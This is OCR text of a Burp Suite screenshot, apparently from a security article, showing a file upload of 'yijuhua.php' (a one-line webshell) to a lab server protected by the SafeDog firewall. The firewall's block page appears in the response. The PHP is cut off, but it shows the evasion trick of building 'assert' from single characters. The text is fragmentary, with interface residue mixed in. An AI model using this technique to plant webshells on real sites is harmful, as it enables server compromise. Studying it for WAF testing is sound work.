 Request
Raw Params Headers Hex
Origin: http://192.168.57.142
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/49.0.2623.22 Safari/537.36 SE 2.X MetaSr 1.0
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryyoHekIp7BnBLq7QP
Referer: http://192.168.57.142/web1/SafeDog.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: safedog-flow-item=
------WebKitFormBoundaryyoHekIp7BnBLq7QP
Content-Disposition: form-data; name="file"; filename="yijuhua.php"
Content-Type: application/octet-stream
<?php
/*
PHP
assert($string)
*/
$arr = array('a','s','s','e','r','t');
$func = '';
? < + > Type a search term 0 matches
Done
REEBUF
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Thu, 12 Jan 2017 03:02:17 GMT
Server: Apache/2.4.18 (Win32) OpenSSL/1.0.2e PHP/5.3.29
Content-Length: 2884
Content-Type: text/html; Charset=gb2312
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<title>网站防火墙</title>
</head>
<style>
p {
line-height:20px;
}
ul{ list-style-type:none;}
li{ list-style-type:none;}
</style>
<body style=" padding:0; margin:0; font:14px/1.5 Microsoft Yahei,
宋体,sans-serif; color:#555;">
微信号: lemon-sec
? < + > Type a search term 0 matches
3,061 bytes | 2,418 millis